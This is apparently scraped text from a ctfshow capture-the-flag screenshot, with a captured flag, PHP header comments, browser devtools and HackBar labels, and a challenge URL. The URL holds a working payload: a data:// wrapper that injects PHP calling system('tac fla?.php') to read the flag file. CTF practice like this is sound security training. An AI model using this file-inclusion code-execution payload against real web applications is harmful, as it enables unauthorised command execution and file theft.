 $flag="ctfshow{b830cef5-29c2-4846-842f-8a1da5fd8bad}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @
04 05:12:10 # @Last Modified by: h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 记录器 性能数据分析 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://29668540-181c-4a77-a017-d9c78cb56728.challenge.ctf.show/?c=data://text/plain,<?php system('tac fla?.php')?>